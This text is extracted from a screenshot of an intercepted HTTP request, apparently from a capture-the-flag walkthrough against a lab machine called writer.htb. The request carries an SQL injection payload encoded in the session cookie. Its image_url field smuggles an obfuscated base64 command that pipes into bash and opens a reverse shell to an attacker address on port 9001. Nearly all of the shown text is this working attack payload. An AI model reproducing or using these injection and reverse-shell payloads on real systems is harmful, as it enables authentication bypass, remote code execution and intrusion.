 Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/23 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.101/dashboard/stories/edit/23
8 Content-Type: multipart/form-data; boundary=---------------------------8421104358262485871349121995
9 Content-Length: 795
10 Connection: close
11 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MSBsaW1pdCAxOy0tIC0ifQ.YdBNAg.x11WH3iyUKNRXT6wxbzNyiEFXQA
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8421104358262485871349121995
15 Content-Disposition: form-data; name="title"
16
17 nap
18 -----------------------------8421104358262485871349121995
19 Content-Disposition: form-data; name="tagline"
20
21 gambari gambari senpai
22 -----------------------------8421104358262485871349121995
23 Content-Disposition: form-data; name="image"; filename=""
24 Content-Type: application/octet-stream
25
26
27 -----------------------------8421104358262485871349121995
28 Content-Disposition: form-data; name="image_url"
29
30 file:///var/www/writer.htb/writer/static/img/test.jpg; echo
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40MS85MDAxIDA+JjEiCg==|base64 -d|bash;
31
32
33 -----------------------------8421104358262485871349121995
34 Content-Disposition: form-data; name="content"